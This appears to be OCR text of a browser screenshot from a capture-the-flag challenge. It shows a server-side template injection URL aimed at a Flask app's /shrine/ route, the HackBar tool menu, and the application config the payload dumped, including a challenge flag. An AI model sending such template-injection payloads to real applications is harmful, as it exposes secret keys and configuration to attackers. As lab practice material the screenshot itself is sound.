 <Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None,
'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production',
'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None,
'FLAG': 'flag{2f9b7d4d-9727-4488-bd90-f3d657b7d322}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False,
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True,
'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200),
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>
Elements Console Network Sources Memory Performance Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://4bf6e1ce-7179-4335-be89-7827da40c897.node4.buuoj.cn:81/shrine/{{url_for.__globals__['current_app'].config}}